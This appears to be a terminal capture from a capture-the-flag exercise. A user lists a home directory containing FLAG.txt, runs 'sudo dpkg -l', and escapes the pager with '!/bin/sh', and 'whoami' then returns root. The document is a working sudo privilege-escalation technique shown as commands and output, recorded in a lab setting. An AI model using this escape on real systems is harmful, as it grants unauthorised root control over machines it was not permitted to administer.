 drwxr-x--- 4 eliott eliott 4096 Jun 24  2020 .
drwxr-xr-x 7 root   root   4096 Jun 23  2020 ..
-rw------- 1 eliott eliott  138 Jun 24  2020 .bash_history
-rw-r--r-- 1 eliott eliott  220 Mar 23  2020 .bash_logout
-rw-r--r-- 1 eliott eliott 3526 Mar 23  2020 .bashrc
-rwxr-x--- 1 eliott eliott   11 Jun 24  2020 FLAG.txt
drwx------ 3 eliott eliott 4096 Mar 23  2020 .gnupg
-rw------- 1 eliott eliott   76 Jun 24  2020 .lesshst
drwxr-xr-x 3 eliott eliott 4096 Mar 23  2020 .local
-rw-r--r-- 1 eliott eliott  807 Mar 23  2020 .profile
eliott@bkuw300ps345672-cs30:/home/eliott$ sudo dpkg -l
sudo dpkg -l
WARNING: terminal is not fully functional
-  (press RETURN)
Desired=Unknown/Install/Remove/Purge/Hold
| Status=Not/Inst/Conf-files/Unpacked/halF-conf/Half-inst/trig-aWait/Trig-pend
|/ Err?=(none)/Reinst-required (Status,Err: uppercase=bad)
||/ Name                          Version                      Architecture Desc
+++-=============================-============================-============-====
ii  adduser                       3.118                        all          add
ii  apache2                       2.4.38-3+deb10u3             amd64        Apac
ii  apache2-bin                   2.4.38-3+deb10u3             amd64        Apac
ii  apache2-data                  2.4.38-3+deb10u3             all          Apac
ii  apache2-utils                 2.4.38-3+deb10u3             amd64        Apac
ii  apparmor                      2.13.2-10                    amd64        user
ii  apt                           1.8.2.1                      amd64        comm
ii  apt-listchanges               3.19                         all          pack
ii  apt-utils                     1.8.2.1                      amd64        pack
ii  base-files                    10.3+deb10u4                 amd64        Debi
ii  base-passwd                   3.5.46                       amd64        Debi
ii  bash                          5.0-4                        amd64        GNU
ii  bash-completion               1:2.8-6                      all          prog
ii  bind9-host                    1:9.11.5.P4+dfsg-5.1+deb10u1 amd64        DNS
ii  binutils                      2.31.1-16                    amd64        GNU
ii  binutils-common:amd64         2.31.1-16                    amd64        Comm
ii  binutils-x86-64-linux-gnu     2.31.1-16                    amd64        GNU
ii  bsdmainutils                  11.1.2+b1                    amd64        coll
lines 1-23!/bin/sh
!//bbiinn//sshh!/bin/sh
# whoami
whoami
root
#